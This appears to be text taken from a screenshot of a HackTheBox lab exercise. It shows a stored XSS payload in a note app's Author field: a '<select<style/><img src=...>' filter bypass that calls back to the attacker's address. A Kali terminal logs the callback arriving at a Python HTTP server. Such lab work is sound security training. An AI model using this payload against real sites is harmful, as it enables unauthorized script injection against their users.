 CLIPNOTES
LOGOUT
Author: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa<select<style/><img
src='http://10.10.14.199/xss_callback'>, created:
1 This is EmSec
2
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali/Downloads/HackTheBox ✕ root@kali: /home/kali ✕
┌──(root㉿kali)-[/home/kali]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.199 - - [20/Jul/2023 13:11:00] code 404, message File not found
10.10.14.199 - - [20/Jul/2023 13:11:00] "GET /xss_callback HTTP/1.1" 404 -